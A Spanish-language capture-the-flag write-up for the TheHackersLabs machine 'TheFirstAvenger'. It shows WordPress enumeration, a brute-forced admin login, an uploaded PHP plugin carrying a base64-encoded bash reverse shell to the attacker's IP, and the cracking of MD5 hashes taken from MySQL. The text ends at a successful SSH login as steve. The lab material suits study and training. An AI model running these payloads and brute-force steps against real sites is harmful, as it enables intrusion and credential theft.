TheFirstAvenger – TheHackersLabs Link to heading
- OS: Linux
- Difficulty / Dificultad: Easy / Fácil
- Platform / Plataforma: TheHackersLabs
![]()
Resumen Link to heading
“TheFirstAvenger” es una máquina de dificultad fácil de la plataforma TheHackersLabs. La máquina víctima se encuentra corriendo un servidor web. Somos capaces de listar directorios donde uno de ellos está corriendo Wordpress. Somos capaces de acceder al panel de administración de Wordpress gracias a que un usuario tenía credenciales débiles. Ya dentro del portal, subimos un plugin malicioso para ganar acceso inicial al a máquina víctima. Teniendo acceso inicial a la máquina víctima, somos capaces de obtener credenciales para u nservicio MySQL que corría internamente dentro de ésta. Somos capaces de encontrar hashes dentro de esta base de datos y crackear estos hashes. Una de las contraseñas crackeadas corresponde a la contraseña del usuario del sistema. Además, notamos que el usuario root está corriendo un servidor web interno el cual es vulnerable a Server Side Template Injection (SSTI); pudiendo así ejecutar comandos como un usuario privilegiado y tomar total control del sistema.
User / Usuario Link to heading
Empezando con un escaneo con Nmap sólo muestra 2 puertos abiertos: 22 SSH y 80 HTTP:
❯ sudo nmap -sVC -p22,80 10.20.1.141

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-19 04:28 -03
Nmap scan report for 10.20.1.141
Host is up (0.00036s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 a1:96:4a:cb:4a:c2:76:f6:35:61:64:53:31:53:a5:5e (ECDSA)
|_  256 63:00:29:0f:1b:2b:58:7c:aa:6c:28:78:bf:ce:6e:5e (ED25519)
80/tcp open  http    Apache httpd 2.4.58 ((Ubuntu))
|_http-server-header: Apache/2.4.58 (Ubuntu)
|_http-title: Bienvenido Cibervengador!
MAC Address: 08:00:27:9B:8E:94 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.98 seconds
Visitando el sitio HTTP (http://10.20.1.141) en un navegador de internet muestra una página con solamente texto:

Ya que el sitio no muestra mucha info, buscamos directorios a través de un Brute Force Directory Listing con la herramienta Gobuster:
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.20.1.141 -t 55 -x html,php,txt

===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.20.1.141
[+] Method:                  GET
[+] Threads:                 55
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Extensions:              html,php,txt
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html           (Status: 200) [Size: 474]
/.html                (Status: 403) [Size: 276]
/.php                 (Status: 403) [Size: 276]
/wp1                  (Status: 301) [Size: 308] [--> http://10.20.1.141/wp1/]
/.html                (Status: 403) [Size: 276]
/.php                 (Status: 403) [Size: 276]
/server-status        (Status: 403) [Size: 276]
Progress: 882236 / 882240 (100.00%)
===============================================================
Finished
===============================================================
Obtenemos un directorio: /wp1.
Visitando http://10.20.1.141/wp1/ muestra una nueva página web:

Sospecho, basado en el nombre del directorio, que el sitio está corriendo WordPress. Podemos corroborar esto ejecutando:
❯ curl -s -X GET http://10.20.1.141/wp1/ | grep '<meta name="generator"'

<meta name="generator" content="WordPress 6.6.2" />
Y está corriendo.
Existe un post de un usuario admin:

Por lo que es un potencial usuario.
Si visitamos http://10.20.1.141/wp1/wp-admin/ la página web nos redirige a thefirstavenger.thl, de manera que agregamos este dominio a nuestro archivo /etc/hosts:
❯ echo '10.20.1.141 thefirstavenger.thl' | sudo tee -a /etc/hosts
Ahora puedemos ver el directorio /w1/wp-admin con el panel de login de Wordpress:

Luego, escaneamos el sitio usando WPScan:
❯ wpscan -e ap,t,tt,u --url 'http://thefirstavenger.thl/wp1/' -t 30
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|

         WordPress Security Scanner by the WPScan Team
                         Version 3.8.27
       Sponsored by Automattic - https://automattic.com/
       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]n
[+] URL: http://thefirstavenger.thl/wp1/ [10.20.1.141]
[+] Started: Sat Oct 19 04:46:03 2024

<SNIP>

[+] WordPress version 6.6.2 identified (Latest, released on 2024-09-10).
 | Found By: Rss Generator (Passive Detection)
 |  - http://thefirstavenger.thl/wp1/index.php/feed/, <generator>https://wordpress.org/?v=6.6.2</generator>
 |  - http://thefirstavenger.thl/wp1/index.php/comments/feed/, <generator>https://wordpress.org/?v=6.6.2</generator>

<SNIP>

[i] User(s) Identified:

[+] admin
 | Found By: Author Posts - Author Pattern (Passive Detection)
 | Confirmed By: Rss Generator (Passive Detection)

[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register

[+] Finished: Sat Oct 19 04:47:30 2024
[+] Requests Done: 3036
[+] Cached Requests: 19
[+] Data Sent: 916.204 KB
[+] Data Received: 1.629 MB
[+] Memory used: 304.676 MB
[+] Elapsed time: 00:01:26
Confirmamos que tenemos un usuario: admin.
Performamos entonces un Brute Force Password Login (loguearse por fuerza bruta) con WPScan como el usuario admin:
❯ wpscan -shell-session-password-attack xmlrpc -t 30 -U admin -P /usr/share/wordlists/rockyou.txt --url 'http://thefirstavenger.thl/wp1/'

<SNIP>
[!] Valid Combinations Found:
 | Username: admin, Password: spongebob

[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register

[+] Finished: Sat Oct 19 04:53:26 2024
[+] Requests Done: 260
[+] Cached Requests: 37
[+] Data Sent: 103.614 KB
[+] Data Received: 171.911 KB
[+] Memory used: 280.539 MB
[+] Elapsed time: 00:00:24
Tenemos credenciales: admin:spongebob.
Podemos usar estas credenciales en el panel del directorio /wp1/wp-admin y estamos dentro del panel de administración:

Ahora subiremos un plugin malicioso. Para esto vamos a la pestaña de Plugins, clickeamos en Añadir nuevo plugin y luego en Subir Plugin:

Subiré un archivo .php el cual establece una conexión a mi máquina de atacante. Primero, encodeamos el payload que me enviará una reverse shell en base64:
❯ echo -n '/bin/bash -c "bash -i >& /dev/tcp/10.20.1.110/443 0>&1"' | base64 -w0

L2Jpbi9iYXNoIC1jICJiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjIwLjEuMTEwLzQ0MyAwPiYxIg==
donde 10.20.1.110 es mi IP de atacante y 443 es el puerto en el cual me pondré en escucha con netcat.
Generamos entonces un archivo/plugin PHP el cual ejecutará el payload encodeado. El plugin malicioso tiene el contenido:
<?php
 /*
 Plugin Name: Shell Plugin
 Version: 1.0.0
 Author: gunzf0x
 Author URI: wordpress.org
 License: GPL2
 */
shell_exec(base64_decode("L2Jpbi9iYXNoIC1jICJiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjIwLjEuMTEwLzQ0MyAwPiYxIg=="));
?>
y lo nombramos shell.php.
Luego, comprimimos este archivo .php en un archivo .zip (el cual llamaré gunzf0x-plugin.zip en mi caso):
❯ zip gunzf0x-plugin.zip shell.php

updating: shell.php (deflated 13%)
De vuelta al portal de WordPress, clickeamos en Browse, seleccionamos nuestro payload y le damos a Instalar ahora. Aparentemente esto funcionó:

Si clickeamos en Activar Plugin nuestro plugin está allí:

Comienzo un listener con netcat en el puerto 443 (tal cual habíamos especificado en el payload encodeado en base64) y luego de unos segundos (ni siquiera tuve que hacer click en algún lado) obtenemos una shell como el usuario www-data:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.20.1.110] from (UNKNOWN) [10.20.1.141] 44928
bash: cannot set terminal process group (711): Inappropriate ioctl for device
bash: no job control in this shell
www-data@TheHackersLabs-Thefirstavenger:/var/www/html/wp1/wp-admin$ whoami

whoami
www-data
En el directorio /var/www/html/wp1 hay un archivo wp-config.php. Leyendo éste tenemos:
www-data@TheHackersLabs-Thefirstavenger:/var/www/html/wp1$ cat wp-config.php

<SNIP>
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );

/** Database username */
define( 'DB_USER', 'wordpress' );

/** Database password */
define( 'DB_PASSWORD', '9pXYwXSnap`4pqpg~7TcM9bPVXY&~RM9i3nnex%r' );

/** Database hostname */
define( 'DB_HOST', 'localhost' );

/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );

/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
<SNIP>
Tenemos un nombre de base de datos, un usuario y su contraseña.
Revisando cuál es la base de datos corriendo en la máquina víctima mirando los puertos abiertos tenemos:
www-data@TheHackersLabs-Thefirstavenger:/var/www/html/wp1$ ss -nltp

State               Recv-Q              Send-Q                           Local Address:Port                             Peer Address:Port              Process
LISTEN              0                   4096                                127.0.0.54:53                                    0.0.0.0:*
LISTEN              0                   70                                   127.0.0.1:33060                                 0.0.0.0:*
LISTEN              0                   128                                  127.0.0.1:7092                                  0.0.0.0:*
LISTEN              0                   4096                             127.0.0.53%lo:53                                    0.0.0.0:*
LISTEN              0                   151                                  127.0.0.1:3306                                  0.0.0.0:*
LISTEN              0                   4096                                         *:22                                          *:*
LISTEN              0                   511                                          *:80                                          *:*
Los puertos 3306 y 33060 están abiertos, lo cual nos indica que está corriendo una base de datos MySQL.
Podemos entonces utilizar las credenciales del archivo wp-config.php para acceder a esta base de datos:
www-data@TheHackersLabs-Thefirstavenger:/var/www/html/wp1$ mysql -u wordpress -p'9pXYwXSnap`4pqpg~7TcM9bPVXY&~RM9i3nnex%r' -h localhost wordpress

mysql: [Warning] Using a password on the command line interface can be insecure.
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 3598
Server version: 8.0.39-0ubuntu0.24.04.2 (Ubuntu)

Copyright (c) 2000, 2024, Oracle and/or its affiliates.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql>
Existe una base de datos top_secret:
mysql> show databases;

+--------------------+
| Database           |
+--------------------+
| information_schema |
| performance_schema |
| top_secret         |
| wordpress          |
+--------------------+
4 rows in set (0.00 sec)
y dentro de esta tenemos algunos usuarios y contraseñas:
mysql> show tables;

+----------------------+
| Tables_in_top_secret |
+----------------------+
| avengers             |
+----------------------+
1 row in set (0.00 sec)

mysql> select * from avengers;

+----+--------------+------------+----------------------------------+
| id | name         | username   | password                         |
+----+--------------+------------+----------------------------------+
|  1 | Iron Man     | ironman    | cc20f43c8c24dbc0b2539489b113277a |
|  2 | Thor         | thor       | 077b2e2a02ddb89d4d25dd3b37255939 |
|  3 | Hulk         | hulk       | ae2498aaff4ba7890d54ab5c91e3ea60 |
|  4 | Black Widow  | blackwidow | 022e549d06ec8ddecb5d510b048f131d |
|  5 | Hawkeye      | hawkeye    | d74727c034739e29ad1242b643426bc3 |
|  6 | Steve Rogers | steve      | 723a44782520fcdfb57daa4eb2af4be5 |
+----+--------------+------------+----------------------------------+
6 rows in set (0.03 sec)

mysql> select username,password from avengers;

+------------+----------------------------------+
| username   | password                         |
+------------+----------------------------------+
| ironman    | cc20f43c8c24dbc0b2539489b113277a |
| thor       | 077b2e2a02ddb89d4d25dd3b37255939 |
| hulk       | ae2498aaff4ba7890d54ab5c91e3ea60 |
| blackwidow | 022e549d06ec8ddecb5d510b048f131d |
| hawkeye    | d74727c034739e29ad1242b643426bc3 |
| steve      | 723a44782520fcdfb57daa4eb2af4be5 |
+------------+----------------------------------+
6 rows in set (0.00 sec)
Guardo todas las contraseñas en un archivo llamado passwords.txt en mi máquina de atacante.
El único pequeño gran detalle es que estas contraseñas no son en realidad “contraseñas”, son hashes (como podemos verificar con hash-identifier):
❯ hash-identifier
/usr/share/hash-identifier/hash-id.py:13: SyntaxWarning: invalid escape sequence '\ '
  logo='''   #########################################################################
   #########################################################################
   #     __  __                     __           ______    _____           #
   #    /\ \/\ \                   /\ \         /\__  _\  /\  _ `\         #
   #    \ \ \_\ \     __      ____ \ \ \___     \/_/\ \/  \ \ \/\ \        #
   #     \ \  _  \  /'__`\   / ,__\ \ \  _ `\      \ \ \   \ \ \ \ \       #
   #      \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \      \_\ \__ \ \ \_\ \      #
   #       \ \_\ \_\ \___ \_\/\____/  \ \_\ \_\     /\_____\ \ \____/      #
   #        \/_/\/_/\/__/\/_/\/___/    \/_/\/_/     \/_____/  \/___/  v1.2 #
   #                                                             By Zion3R #
   #                                                    www.Blackploit.com #
   #                                                   Root@Blackploit.com #
   #########################################################################
--------------------------------------------------
 HASH: cc20f43c8c24dbc0b2539489b113277a

Possible Hashs:
[+] MD5
<SNIP>
Podemos entonces intentar crackearlas usando la herramienta JohnTheRipper junto con el diccionario rockyou.txt:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt passwords.txt --format=Raw-MD5

Using default input encoding: UTF-8
Loaded 6 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=5
Press 'q' or Ctrl-C to abort, almost any other key for status
tony123          (?)
hawkeye          (?)
smash123         (?)
thecaptain       (?)
natasha456       (?)
thorhammer       (?)
6g 0:00:00:00 DONE (2024-10-19 05:56) 15.78g/s 8511Kp/s 8511Kc/s 15661KC/s thorin22..thoodles1
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
Tenemos 6 contraseñas. Guardamos todas ellas en un nuevo archivo llamado found_passwords.txt.
Podemos ver que existeun usuario llamado steve en la máquina víctima:
www-data@TheHackersLabs-Thefirstavenger:/var/www/html/wp1$ cat /etc/passwd | grep 'sh$'

root:x:0:0:root:/root:/bin/bash
steve:x:1000:1000:Steve Rogers:/home/steve:/bin/bash

www-data@TheHackersLabs-Thefirstavenger:/var/www/html/wp1$ ls /home

steve
De manera que reviso si alguna de estas contraseñas funciona para loguearse por medio de SSH como el usuario steve con la herramienta NetExec:
❯ nxc ssh 10.20.1.141 -u 'steve' -p found_passwords.txt

SSH         10.20.1.141     22     10.20.1.141      [*] SSH-2.0-OpenSSH_9.6p1 Ubuntu-3ubuntu13.5
SSH         10.20.1.141     22     10.20.1.141      [-] steve:tony123
SSH         10.20.1.141     22     10.20.1.141      [-] steve:hawkeye
SSH         10.20.1.141     22     10.20.1.141      [-] steve:smash123
SSH         10.20.1.141     22     10.20.1.141      [+] steve:thecaptain  Linux - Shell access!
